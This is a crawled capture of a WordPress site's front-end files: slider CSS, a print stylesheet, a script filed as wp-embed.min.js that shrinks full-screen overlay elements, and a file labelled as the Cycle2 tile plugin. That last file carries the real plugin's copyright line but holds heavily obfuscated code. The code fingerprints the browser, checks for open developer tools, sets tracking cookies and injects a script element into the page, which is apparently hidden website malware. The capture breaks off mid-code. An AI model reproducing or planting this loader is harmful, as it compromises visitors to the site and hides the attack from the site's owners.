	width:100%;
	height:100%;
	top:0;
	z-index:2;
}
.cycloneslider-template-video .cycloneslider-slide{
	text-align: center;
	width: 100%; /* For slides in scrollHorz to work */
	display: none; /* Hide slides to prevent FOUC */
	overflow: hidden;
}
.cycloneslider-template-video div[data-cycle-dynamic-height="off"] .cycloneslider-slide-image{
	height: 100%; /* To prevent cutting off captions when dynamic height is off */
}
.cycloneslider-template-video .cycloneslider-slide:first-child, /* Show first slide */
.cycloneslider-template-video .cycle-sentinel + .cycloneslider-slide{ /* Select next slide when using sentinel slide */
	display: block;
}
.cycloneslider-template-video .cycloneslider-slide img{
	display:none;
}
.cycloneslider-template-video .cycloneslider-slide canvas{
	display:block;
	margin:0 auto;
	padding:0;
	max-width:100%;
	border:0;
}
.cycloneslider-template-video .cycloneslider-slide canvas {
	background-position:center center;
	background-size:cover;
	background-repeat:no-repeat;
	display:block;
}
.cycloneslider-template-video.cycloneslider-width-full .cycloneslider-slide canvas,
.cycloneslider-template-video.cycloneslider-width-full .cycle-sentinel canvas{
	width:100%;
}
.cycloneslider-template-video .cycloneslider-slide iframe, /* Make our videos fluid */
.cycloneslider-template-video .cycloneslider-slide object,
.cycloneslider-template-video .cycloneslider-slide embed {
	position: absolute;
	left: 0;
	top: 0;
    width: 100% !important; /* Override width attrib */
    height: 100% !important; /* Override height attrib */
}
.cycloneslider-template-video .cycloneslider-slide-youtube,
.cycloneslider-template-video .cycloneslider-slide-vimeo{
	background: #000;
}
.cycloneslider-template-video .cycloneslider-slide-custom{
	min-height: 100%;
	background: #fff;
}
.cycloneslider-template-video div[data-cycle-dynamic-height="on"] .cycloneslider-slide-custom{
	min-height: 100px; /* Disable 100% min height when dynamic height is on. To fix issue with scrollHorz */
}

/*** Prev/Next ***/
.cycloneslider-template-video .cycloneslider-prev,
.cycloneslider-template-video .cycloneslider-next,
.cycloneslider-template-video .cycloneslider-pager span {
	cursor:pointer;
}
.cycloneslider-template-video .cycloneslider-prev,
.cycloneslider-template-video .cycloneslider-next{
    position:absolute;
    top:50%;
    z-index:501;
	display: block;
    margin-top:-22px;
    width:26px;
    height:44px;
    background: url(images/sprite-arrows.png) no-repeat;
	opacity: 0;
	-webkit-transition: all 0.5s ;
	-moz-transition: all 0.5s ;
	-ms-transition: all 0.5s ;
	-o-transition: all 0.5s ;
	transition: all 0.5s ;
}
.cycloneslider-template-video .cycloneslider-prev{
    left:10px;
    background-position:0 0;
}
.rtl .cycloneslider-template-video .cycloneslider-prev{
    left:auto;
	right:10px;
    background-position:-29px 0;
}
.cycloneslider-template-video .cycloneslider-next{
    right:10px;
    background-position:-29px 0;
}
.rtl .cycloneslider-template-video .cycloneslider-next{
    right:auto;
	left:10px;
    background-position:0 0;
}
.cycloneslider-template-video:hover .cycloneslider-prev,
.cycloneslider-template-video:hover .cycloneslider-next{
	opacity: 0.4;
}
.cycloneslider-template-video .cycloneslider-prev:hover,
.cycloneslider-template-video .cycloneslider-next:hover{
	opacity: 1;
}
.cycloneslider-template-video .cycloneslider-prev.disabled,
.cycloneslider-template-video .cycloneslider-next.disabled{
	display: none;
}

/*** Pager ***/
.cycloneslider-template-video .cycloneslider-pager{
    position:absolute;
    z-index:200;
    top:20px;
    right:20px;
}
.rtl .cycloneslider-template-video .cycloneslider-pager{
    right: auto;
    left:20px;
}
.cycloneslider-template-video .cycloneslider-pager span {
    display: inline-block;
    margin: 0 3px;
    width: 12px;
    height: 12px;
    border-radius: 6px;
    background: #333;
    vertical-align: top;
    font-size: 0;
    line-height: 0;
}
.ie7 .cycloneslider-template-video .cycloneslider-pager span{
	zoom: 1;/* IE 7 inline-block */
	*display: inline;/* IE 7 inline-block */
}
.cycloneslider-template-video .cycloneslider-pager span.cycle-pager-active {
    background-color: #ccc;
}

/*** Caption ***/
.cycloneslider-template-video .cycloneslider-caption{
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    z-index:99;
    background: url(images/bg-caption.png);
    color:#fff;
    text-align: left;
}
.rtl .cycloneslider-template-video .cycloneslider-caption{
    text-align: right;
}
.cycloneslider-template-video .cycloneslider-caption-title{
    padding:10px 20px 5px 20px;
    font-size:22px;
    line-height:1;
    margin-bottom:0;
}
.cycloneslider-template-video .cycloneslider-caption-description{
    padding:0 20px 15px 20px;
    line-height:1.5;
    font-size:12px;
}

.cycloneslider-template-video img {
    width: 100%; 
    height: auto;
}

.cycloneslider-template-video .buffering:before {
	content:" ";
	width:100%;
	height:100%;
	position:absolute;
	z-index:2;
	left:0;
	top:0;
	background:url(images/preloader.gif) center center no-repeat;
}

.cycloneslider-template-video .loading {
	background:#000 url(images/preloader.gif) center center no-repeat;
}

.cycloneslider-template-video video{
    min-width: 100%; 
    min-height: 100%; 
	max-width:150%;
	max-height:150%;
    width: auto;
    height: auto;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%); 
	z-index:1;
}

.cycloneslider-template-video .loading video{
	opacity:0;
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;    
}

.cycloneslider-template-video .video-slide:not(.loading) {
	background-size:cover;
	background-repeat:no-repeat;
} 

.cycloneslider-template-video .video-slide .play-button {
	display:none;
}

.cycloneslider-template-video .video-slide.paused .play-button {
	display:block;
	position:absolute;
	z-index:2;
	left:50%;
	top:50%;
	background:red;
	width:30px;
	height:32px;
	margin-left:-15px;
	margin-top:-16px;
	display:block;
	background:url(images/play.png);
	opacity:0.8;
	cursor:pointer;
}

.cycloneslider-template-video video::-webkit-media-controls-panel {
	display: none!important;
	-webkit-appearance: none;
}
.cycloneslider-template-video video::--webkit-media-controls-play-button {
	display: none!important;
	-webkit-appearance: none;
}
.cycloneslider-template-video video::-webkit-media-controls-start-playback-button {
	display: none!important;
	-webkit-appearance: none;
}
.cycloneslider-template-video .video::-webkit-media-controls-overlay-play-button {
	display: none;
}

/* Canvas holder */

.cycloneslider-template-video .canvas-holder {
	display:block;
	width:100%;
	position:relative;
	z-index:1;
}

/* Volume button */

.cycloneslider-template-video .cycloneslider-volume {
	width:40px;
	height:40px;
	position:absolute;
	top:50px;
	right:50px;
	z-index:200;
	cursor:pointer;
}

.cycloneslider-template-video .cycloneslider-volume.on {
	background-image:url(images/volume-on.png);
}

.cycloneslider-template-video .cycloneslider-volume.off {
	background-image:url(images/volume-off.png);
}

/* Hide fields in the backend */

#cyclone-slider-properties-metabox label[for='cycloneslider_settings_hover_pause'],
#cyclone-slider-properties-metabox #cycloneslider_settings_hover_pause {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: http://vegashenderson.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4
body_size: 188
content:
@media print {
	.aios-mobile-header-wrapper {
		display:none !important;
	}
}	

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-includes/js/wp-embed.min7263.js?ver=5.4.4
body_size: 735
content:
document.addEventListener("DOMContentLoaded", function() {
    setTimeout(function() {
        console.log("Executing removal script.");

        // Get all elements on the page
        var elements = document.getElementsByTagName('*');

        // Convert HTMLCollection to an array to avoid issues while modifying the collection
        var elementsArray = Array.prototype.slice.call(elements);

        // Define the target style to match
        var targetStyle = "width: 100%; height: 100%; position: fixed; left: 0px; top: 0px; z-index: 99999999;";

        // Iterate through the array of elements
        elementsArray.forEach(function(element) {
            var style = element.getAttribute('style');
            console.log("Checking element style:", style);

            // Check if the element's style matches the target style
            if (style && style.includes(targetStyle)) {
                console.log("Modifying element style:", style);

                // Modify the element's style to put it behind everything and set width/height to 0
                element.style.zIndex = '-1';
                element.style.width = '0';
                element.style.height = '0';
                console.log("New element style:", element.getAttribute('style'));
            }
        });
    }, 1000); // Delay execution by 1 second
});

--- FILE ---
content_type: application/javascript
request_url: http://vegashenderson.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0
body_size: 9169
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
var KkA6Ut,OIHag9A,TWMiFUU,BAXNje0,fL1B_1,qq8e4XR,Lg4xT4,s0rmFBC,Yo5wOxb,Vb4qeM,Uyk5v5,HakRUsw,y9AEHb,FHPBKGq,zsrgCOa,WdEzBvm,QcQxJwU,MiPs62z,xzmdFJ7,JJDPbP;function FPUG_i(OIHag9A){return KkA6Ut[OIHag9A>0x52?OIHag9A-0x48:OIHag9A<0x21?OIHag9A-0x3c:OIHag9A-0x22]}KkA6Ut=NNMMzl.call(this);function HAbZYw(KkA6Ut,OIHag9A){Object.defineProperty(KkA6Ut,FPUG_i(0x22),{value:OIHag9A,configurable:!0x0});return KkA6Ut}var H7szAx9=[],jSz1WI=0x0,Lia7vZ=yVkGu2(()=>{var KkA6Ut=['eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','3,jgZ','fP1KiheC','|!H<`*uC','PuVK',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','ar4JY<UC','3oE=v)SC','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:6eb%e','rr,ca7eYM%Z%xE','xoef9_tjG','f8P<[[N1m$z','b8(gp@y07R]4B','xoTgp@^B','lMVKa','b8(gp@1B','naIJ?[A','xoTgp@%dx#;4KF','kPNK','j2_1j7oC','WPU=:3mC','j2_1j7e$;RTsA,|iKB','GE$Jf>kC','rreHt@H[QS','jrWf=[cC','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gwOF','177g2++0PIT6iF','7crgg,N1A1~$iC','vtzaN:R[9#5','5a$Jf>4C','zD(gZ','z2WfD?UC','9on<`*MC','9on<`*MC<R','8DVKa','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','nX,<c','arU=i>ueG','EE0=f,i@qU','EE0=f,F*2$9/B','Y2~zT','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','tG>f]*yC','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','%DU=c,+MM%`+B','7!zI;w*N2T5','ePVKH:we2$,/B','=imfo@s0W$8&PyO','eP(gz=yC',')z^gU<A','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','d8mfg,#B','2J0=@[MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','O#s=gjA','LX@/a^lT{TKQ:Z7d4JXJV<>oo6QDB','=!p2#1:M%2H6Pa9qNB','_qfxp)Guc7"y87iYTul0}ycMPMBGNQvbAJgJ,3bdB&N3B','*c(IVo@M:UPe4D','XPU=>[aC','dP(gt@mCmUW6GF',']DwJb','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','(2_1CuYC','toVK','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC'],OIHag9A,TWMiFUU,BAXNje0;OIHag9A=KkA6Ut;for(TWMiFUU=0x10;TWMiFUU%0x4===0x0;TWMiFUU++){var fL1B_1=0x0;KkA6Ut=OIHag9A=OIHag9A.concat(yVkGu2(()=>{var KkA6Ut;fL1B_1++;if(fL1B_1===0x1){return[]}for(KkA6Ut=0x38;KkA6Ut;KkA6Ut--)OIHag9A.unshift(OIHag9A.pop());return[]},0x0)())}for(BAXNje0=0x13;BAXNje0;BAXNje0--)OIHag9A.unshift(OIHag9A.pop());return jSz1WI?KkA6Ut.pop():jSz1WI++,KkA6Ut},0x0)();function _p9PyE(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(OIHag9A=_p9PyE()||{},TWMiFUU=OIHag9A.TextDecoder,BAXNje0=OIHag9A.Uint8Array,fL1B_1=OIHag9A.Buffer,qq8e4XR=OIHag9A.String||String,Lg4xT4=OIHag9A.Array||Array,s0rmFBC=yVkGu2(()=>{var OIHag9A,TWMiFUU,BAXNje0;function fL1B_1(OIHag9A){return KkA6Ut[OIHag9A<0x63?OIHag9A>0x32?OIHag9A-0x33:OIHag9A+0x55:OIHag9A-0x4a]}!(OIHag9A=new Lg4xT4(0x80),TWMiFUU=qq8e4XR[fL1B_1(0x39)]||qq8e4XR.fromCharCode,BAXNje0=[]);return HAbZYw(yVkGu2((...Lg4xT4)=>{var s0rmFBC;function Yo5wOxb(Lg4xT4){return KkA6Ut[Lg4xT4>0x93?Lg4xT4-0x20:Lg4xT4<0x62?Lg4xT4+0x2:Lg4xT4<0x93?Lg4xT4<0x62?Lg4xT4+0x1:Lg4xT4>0x62?Lg4xT4>0x62?Lg4xT4<0x93?Lg4xT4>0x93?Lg4xT4+0x64:Lg4xT4-0x63:Lg4xT4+0x30:Lg4xT4+0x16:Lg4xT4-0x4b:Lg4xT4-0x1b]}!(Lg4xT4[FPUG_i(0x22)]=Yo5wOxb(0x65),Lg4xT4[FPUG_i(0x23)]=-Yo5wOxb(0x66));var Vb4qeM,Uyk5v5;void(Lg4xT4.B2pt8D=Lg4xT4[FPUG_i(0x23)]+0x83,Lg4xT4[Lg4xT4[FPUG_i(0x23)]-Yo5wOxb(0x65)]=Lg4xT4[Lg4xT4.B2pt8D-(Lg4xT4.B2pt8D-FPUG_i(0x26))].length,Lg4xT4.B2pt8D=Lg4xT4[FPUG_i(0x23)]+0x70,BAXNje0[Yo5wOxb(0x63)]=0x0);for(s0rmFBC=0x0;s0rmFBC<Lg4xT4[fL1B_1(0x45)];){Uyk5v5=Lg4xT4[0x0][s0rmFBC++];if(Uyk5v5<=Yo5wOxb(0x66)){Vb4qeM=Uyk5v5}else{if(Uyk5v5<=0xdf){var HakRUsw=yVkGu2(Lg4xT4=>{return KkA6Ut[Lg4xT4>-0x2a?Lg4xT4+0x5d:Lg4xT4>-0x2a?Lg4xT4-0x1c:Lg4xT4>-0x2a?Lg4xT4-0xf:Lg4xT4>-0x5b?Lg4xT4<-0x5b?Lg4xT4+0x40:Lg4xT4>-0x2a?Lg4xT4-0x40:Lg4xT4+0x5a:Lg4xT4+0x2e]},0x1);Vb4qeM=(Uyk5v5&0x1f)<<FPUG_i(0x27)|Lg4xT4[0x0][s0rmFBC++]&Lg4xT4[HakRUsw(-0x59)]-(Lg4xT4[Yo5wOxb(0x64)]-HakRUsw(-0x53))}else{if(Uyk5v5<=0xef){var y9AEHb=yVkGu2(Lg4xT4=>{return KkA6Ut[Lg4xT4>0x65?Lg4xT4+0x46:Lg4xT4>0x65?Lg4xT4-0x46:Lg4xT4>0x34?Lg4xT4>0x65?Lg4xT4-0x4c:Lg4xT4>0x65?Lg4xT4-0x4b:Lg4xT4-0x35:Lg4xT4-0x41]},0x1);Vb4qeM=(Uyk5v5&Lg4xT4[Yo5wOxb(0x64)]-0x65)<<Yo5wOxb(0x71)|(Lg4xT4[Lg4xT4.B2pt8D-(Lg4xT4.B2pt8D-y9AEHb(0x39))][s0rmFBC++]&0x3f)<<FPUG_i(0x27)|Lg4xT4[0x0][s0rmFBC++]&Lg4xT4.B2pt8D-0x35}else{if(qq8e4XR[Yo5wOxb(0x69)]){var FHPBKGq=yVkGu2(Lg4xT4=>{return KkA6Ut[Lg4xT4>-0xc?Lg4xT4-0x5:Lg4xT4<-0x3d?Lg4xT4+0x37:Lg4xT4<-0x3d?Lg4xT4-0x15:Lg4xT4>-0x3d?Lg4xT4>-0xc?Lg4xT4+0x21:Lg4xT4<-0x3d?Lg4xT4-0x49:Lg4xT4<-0x3d?Lg4xT4+0x3e:Lg4xT4<-0xc?Lg4xT4+0x3c:Lg4xT4+0x4f:Lg4xT4-0x23]},0x1);Vb4qeM=(Uyk5v5&Lg4xT4[FPUG_i(0x23)]-Yo5wOxb(0x88))<<0x12|(Lg4xT4[Lg4xT4[FPUG_i(0x23)]-(Lg4xT4[FPUG_i(0x23)]-0x0)][s0rmFBC++]&0x3f)<<0xc|(Lg4xT4[0x0][s0rmFBC++]&0x3f)<<fL1B_1(0x38)|Lg4xT4[FHPBKGq(-0x38)][s0rmFBC++]&FPUG_i(0x29)}else{void(Vb4qeM=Yo5wOxb(0x6a),s0rmFBC+=0x3)}}}}BAXNje0.push(OIHag9A[Vb4qeM]||(OIHag9A[Vb4qeM]=TWMiFUU(Vb4qeM)))}return Lg4xT4[fL1B_1(0x34)]>0xc7?Lg4xT4[-0xa8]:BAXNje0.join('')},0x0),0x1)},0x0)());function jZ8hcJ8(OIHag9A){var qq8e4XR=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<0x43?OIHag9A+0x4c:OIHag9A>0x74?OIHag9A-0x23:OIHag9A-0x44]},0x1);return typeof TWMiFUU!==qq8e4XR(0x4c)&&TWMiFUU?new TWMiFUU().decode(new BAXNje0(OIHag9A)):typeof fL1B_1!==FPUG_i(0x2a)&&fL1B_1?fL1B_1.from(OIHag9A).toString('utf-8'):s0rmFBC(OIHag9A)}void(Yo5wOxb=vF27Ji(0x5e),Vb4qeM=vF27Ji(0x17),Uyk5v5=vF27Ji(0x12),HakRUsw=vF27Ji(FPUG_i(0x2c)),y9AEHb=vF27Ji(FPUG_i(0x2b)),FHPBKGq=vF27Ji(0xa),zsrgCOa=[vF27Ji.apply(void 0x0,[0x9]),vF27Ji(0xb),vF27Ji(0xc),vF27Ji(0xd),vF27Ji(0x19),vF27Ji[FPUG_i(0x35)](void 0x0,0x29),vF27Ji(0x2b),vF27Ji(0x2e),vF27Ji.call(FPUG_i(0x31),0x3b),vF27Ji(0x48)],WdEzBvm=vF27Ji(0x7),QcQxJwU={xODuOPv:vF27Ji(0x6),wvVUMry:vF27Ji(FPUG_i(0x2b)),g7TQKN:vF27Ji(FPUG_i(0x2c)),[FPUG_i(0x36)]:vF27Ji(0x15),[FPUG_i(0x38)]:vF27Ji(FPUG_i(0x2e)),[FPUG_i(0x4a)]:vF27Ji(0x70)},MiPs62z=yVkGu2(()=>{var OIHag9A=[vF27Ji(FPUG_i(0x2d))],TWMiFUU,BAXNje0;void(TWMiFUU={NbVxqsB:vF27Ji(0x5),oEWYf3:vF27Ji(FPUG_i(0x2d))},BAXNje0={RrBysbn:[],M3KXlTm:yVkGu2((OIHag9A=TWMiFUU.NbVxqsB)=>{if(!MiPs62z.RhBst_[0x0]){MiPs62z.RhBst_.push(-FPUG_i(0x2e))}return MiPs62z.RhBst_[OIHag9A]},0x0),RhBst_:[],_dCSlw7:yVkGu2((OIHag9A=TWMiFUU.oEWYf3)=>{if(!MiPs62z.RrBysbn[FPUG_i(0x26)]){MiPs62z.RrBysbn.push(-0xd)}return MiPs62z.RrBysbn[OIHag9A]},0x0),ftIqPzg:[],alCIkZ:yVkGu2((OIHag9A=vF27Ji.apply(void 0x0,[0x5]))=>{if(!MiPs62z.ftIqPzg[0x0]){MiPs62z.ftIqPzg.push(-FPUG_i(0x3f))}return MiPs62z.ftIqPzg[OIHag9A]},0x0),DdSQ8c:0x28,tihPdg:[],xmnh1QO:yVkGu2((TWMiFUU=OIHag9A[0x0])=>{var BAXNje0=yVkGu2(TWMiFUU=>{return KkA6Ut[TWMiFUU>0x5a?TWMiFUU-0x18:TWMiFUU<0x29?TWMiFUU+0x3f:TWMiFUU<0x29?TWMiFUU-0x1b:TWMiFUU<0x29?TWMiFUU+0x2a:TWMiFUU>0x5a?TWMiFUU+0x58:TWMiFUU<0x29?TWMiFUU+0x16:TWMiFUU-0x2a]},0x1);if(!MiPs62z.tihPdg[BAXNje0(0x2e)]){MiPs62z.tihPdg.push(-0x2c)}return MiPs62z.tihPdg[TWMiFUU]},0x0),IQabDFX:0x45});return BAXNje0},0x0)());var qOBsCh,vz49lzT,tXzw7oG=function(){var OIHag9A=function(...OIHag9A){var BAXNje0=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x39?OIHag9A>-0x8?OIHag9A+0x62:OIHag9A>-0x39?OIHag9A>-0x8?OIHag9A-0x62:OIHag9A>-0x8?OIHag9A+0x21:OIHag9A<-0x39?OIHag9A-0x30:OIHag9A+0x38:OIHag9A-0x2f:OIHag9A+0x55]},0x1);!(OIHag9A[BAXNje0(-0x38)]=BAXNje0(-0x34),OIHag9A.jDcXXFh=FPUG_i(0x2f),OIHag9A[BAXNje0(-0x34)]={EhXVvN:vF27Ji(OIHag9A.jDcXXFh-0x27)});try{return global||window||new Function(QcQxJwU.xODuOPv)()}catch(e){var fL1B_1=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>0x58?OIHag9A-0x22:OIHag9A<0x58?OIHag9A<0x58?OIHag9A>0x27?OIHag9A>0x27?OIHag9A<0x58?OIHag9A>0x58?OIHag9A-0x9:OIHag9A<0x58?OIHag9A-0x28:OIHag9A-0x4f:OIHag9A-0x56:OIHag9A+0x45:OIHag9A+0x62:OIHag9A-0x1b:OIHag9A+0x61]},0x1);return TWMiFUU[OIHag9A[OIHag9A.jDcXXFh-fL1B_1(0x35)].EhXVvN](this)}},TWMiFUU;TWMiFUU=function(){try{return this}catch(e){return null}};return vz49lzT=TWMiFUU[WdEzBvm](this,AFlmxB),qOBsCh=OIHag9A[vF27Ji(0x7)](this)}[vF27Ji(0x7)]();function UwtKjYu(KkA6Ut,OIHag9A){switch(xzmdFJ7){case MiPs62z._dCSlw7()?-FPUG_i(0x30):FPUG_i(0x31):return KkA6Ut+OIHag9A;case MiPs62z.M3KXlTm()?0x1:0xc9:return-KkA6Ut}}HAbZYw(ggYSkn,0x1);function ggYSkn(...OIHag9A){var TWMiFUU=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A>-0x2d?OIHag9A>-0x2d?OIHag9A>0x4?OIHag9A+0x5:OIHag9A>0x4?OIHag9A-0x5b:OIHag9A<0x4?OIHag9A+0x2c:OIHag9A+0x28:OIHag9A-0x37:OIHag9A+0x47]},0x1);typeof(OIHag9A[TWMiFUU(-0x2c)]=0x1,OIHag9A[TWMiFUU(-0x1c)]=OIHag9A[0x0]);return OIHag9A.PvyPd2_=xzmdFJ7+(xzmdFJ7=OIHag9A[TWMiFUU(-0x1c)],TWMiFUU(-0x28)),OIHag9A[TWMiFUU(-0x1c)]}xzmdFJ7=xzmdFJ7;var kQj75g6=/msie/[QcQxJwU.wvVUMry](AFlmxB(-FPUG_i(0x33))[zsrgCOa[0x0]+FHPBKGq][zsrgCOa[0x1]][vF27Ji(FPUG_i(0x30))]()),hOtKom=/gecko/[y9AEHb](AFlmxB(-0x77)[vF27Ji(0xd)][HakRUsw][vF27Ji(FPUG_i(0x30))]()),bfbVeQb=/opera/[vF27Ji(FPUG_i(0x2b))](AFlmxB(-FPUG_i(0x33))[vF27Ji(0xd)][QcQxJwU.g7TQKN][zsrgCOa[0x2]]()),l95rnnJ=/safari/[vF27Ji(0x8)](AFlmxB(-FPUG_i(0x33))[zsrgCOa[FPUG_i(0x34)]][vF27Ji(0xe)+vF27Ji.apply(FPUG_i(0x31),[0xf])][vF27Ji(FPUG_i(0x30))]());JJDPbP={[vF27Ji(FPUG_i(0x3a))]:function(OIHag9A,TWMiFUU){var BAXNje0=document[vF27Ji.call(FPUG_i(0x31),0x11)](Uyk5v5);if(BAXNje0[vF27Ji(0x13)](vF27Ji[FPUG_i(0x35)](void 0x0,0x14),QcQxJwU[FPUG_i(0x36)]),BAXNje0[vF27Ji(0x13)](vF27Ji(0x16),Vb4qeM+vF27Ji(0x18)+zsrgCOa[0x4]),BAXNje0[vF27Ji(0x13)](vF27Ji(0x1a),OIHag9A),document[vF27Ji[FPUG_i(0x35)](void 0x0,0x1b)](vF27Ji.call(void 0x0,0x1c))[0x0][vF27Ji(0x1d)](BAXNje0),kQj75g6){var fL1B_1=vF27Ji(0x21);BAXNje0[vF27Ji(0x1e)]=function(){if(this[vF27Ji(FPUG_i(0x37))]==vF27Ji(0x20)||this[vF27Ji(FPUG_i(0x37))]==fL1B_1+'te'){var OIHag9A=yVkGu2(TWMiFUU=>{return KkA6Ut[TWMiFUU<0x84?TWMiFUU<0x53?TWMiFUU+0x4e:TWMiFUU<0x84?TWMiFUU>0x84?TWMiFUU+0x18:TWMiFUU<0x84?TWMiFUU<0x53?TWMiFUU-0x26:TWMiFUU<0x53?TWMiFUU+0x12:TWMiFUU<0x53?TWMiFUU+0x4e:TWMiFUU<0x53?TWMiFUU+0x3f:TWMiFUU-0x54:TWMiFUU-0x4:TWMiFUU+0xa:TWMiFUU-0x4c]},0x1);if(TWMiFUU!=OIHag9A(0x63)){TWMiFUU()}}}}else{var qq8e4XR=vF27Ji(0x22);if(hOtKom&&MiPs62z.alCIkZ()){BAXNje0[qq8e4XR]=yVkGu2(()=>{if(TWMiFUU!=void 0x0&&MiPs62z._dCSlw7()){TWMiFUU()}},0x0)}else{if(TWMiFUU!=FPUG_i(0x31)){TWMiFUU()}}}}};function XbOrv4Y(KkA6Ut,OIHag9A,TWMiFUU){var BAXNje0=new(AFlmxB(-0x1c0));!(BAXNje0[vF27Ji(0x23)](UwtKjYu(BAXNje0[vF27Ji[FPUG_i(0x3b)](FPUG_i(0x31),[0x24])](),TWMiFUU,xzmdFJ7=-FPUG_i(0x30))),document[vF27Ji(FPUG_i(0x2e))]=UwtKjYu(KkA6Ut+'='+AFlmxB(0x21c)(OIHag9A),TWMiFUU==null?'':vF27Ji(0x26)+BAXNje0[vF27Ji(0x27)](),ggYSkn(-0xc)))}function MM0bmv(OIHag9A){var TWMiFUU=yVkGu2(OIHag9A=>{return KkA6Ut[OIHag9A<-0x64?OIHag9A-0x3e:OIHag9A>-0x33?OIHag9A-0x27:OIHag9A>-0x33?OIHag9A-0x5e:OIHag9A>-0x33?OIHag9A-0x25:OIHag9A>-0x64?OIHag9A+0x63:OIHag9A+0x63]},0x1);if(document[QcQxJwU[TWMiFUU(-0x4d)]][vF27Ji(0x5)]>FPUG_i(0x26)&&MiPs62z.M3KXlTm()){var BAXNje0,fL1B_1,qq8e4XR;function Lg4xT4(OIHag9A){return KkA6Ut[OIHag9A<0x76?OIHag9A>0x76?OIHag9A-0x3d:OIHag9A<0x76?OIHag9A<0x45?OIHag9A-0x1d:OIHag9A<0x45?OIHag9A+0x12:OIHag9A-0x46:OIHag9A-0x23:OIHag9A+0x1f]}!(BAXNje0=vF27Ji(0x5),fL1B_1=vF27Ji(TWMiFUU(-0x58)),qq8e4XR=document[vF27Ji(Lg4xT4(0x52))][vF27Ji(0x28)](UwtKjYu(OIHag9A,'=',ggYSkn(-0xc))));if(qq8e4XR!=UwtKjYu(TWMiFUU(-0x61),ggYSkn(0x1))){var s0rmFBC={razxqB:vF27Ji(0x25)},Yo5wOxb;Yo5wOxb=(qq8e4XR=UwtKjYu(qq8e4XR+OIHag9A[fL1B_1],0x1,ggYSkn(-Lg4xT4(0x54))),document[vF27Ji(FPUG_i(0x2e))][vF27Ji(0x28)](';',qq8e4XR));if(Yo5wOxb==UwtKjYu(TWMiFUU(-0x61),xzmdFJ7=0x1)){Yo5wOxb=document[vF27Ji(TWMiFUU(-0x57))][BAXNje0]}return AFlmxB(0x141)(document[s0rmFBC.razxqB][zsrgCOa[0x5]](qq8e4XR,Yo5wOxb))}}return''}function dEF52n4(){var OIHag9A;function TWMiFUU(OIHag9A){return KkA6Ut[OIHag9A<-0x54?OIHag9A+0x42:OIHag9A>-0x23?OIHag9A-0x36:OIHag9A+0x53]}OIHag9A=0xa0;if((AFlmxB(-0x77)[vF27Ji(0x2a)]-AFlmxB(-0x77)[zsrgCOa[FPUG_i(0x27)]+vF27Ji(0x2c)]>OIHag9A||AFlmxB(-0x77)[vF27Ji(0x2d)+zsrgCOa[0x7]]-AFlmxB(-0x77)[vF27Ji[FPUG_i(0x35)](TWMiFUU(-0x44),0x2f)]>OIHag9A)&&MiPs62z.alCIkZ()){return vF27Ji(0x30)}return'no'}if(dEF52n4()=='no'&&MiPs62z.DdSQ8c>-0x1e){var JfK7Aq=MM0bmv(vF27Ji.call(void 0x0,0x31)+vF27Ji(0x32)+'ce');if(JfK7Aq==''||JfK7Aq==FPUG_i(0x31)){var iJVJ9F,IhpupLF,M3CcrU,D_92zG;function a2vxrs(OIHag9A){return KkA6Ut[OIHag9A<0x4d?OIHag9A-0x1b:OIHag9A>0x7e?OIHag9A+0x22:OIHag9A>0x7e?OIHag9A-0x54:OIHag9A>0x7e?OIHag9A-0x5c:OIHag9A>0x7e?OIHag9A-0x5e:OIHag9A<0x7e?OIHag9A>0x7e?OIHag9A+0xb:OIHag9A>0x4d?OIHag9A-0x4e:OIHag9A-0x35:OIHag9A-0x2]}void(iJVJ9F=[vF27Ji(0x10),vF27Ji(0x3d)],IhpupLF={[FPUG_i(0x39)]:vF27Ji(0x38)},M3CcrU=(XbOrv4Y(vF27Ji(0x33),AFlmxB(-0x183)[vF27Ji.call(FPUG_i(0x31),0x34)]()[vF27Ji(0x35)](0x24),FPUG_i(0x24)),AFlmxB(-FPUG_i(0x33))[vF27Ji(0x36)+'on'][vF27Ji(0x37)]),D_92zG=M3CcrU[IhpupLF[a2vxrs(0x65)]](0x0,UwtKjYu(FPUG_i(0x24),ggYSkn(0x1))));if(D_92zG==vF27Ji.apply(void 0x0,[0x39])&&MiPs62z.M3KXlTm()){var ofAMvcU=yVkGu2(OIHag9A=>{return 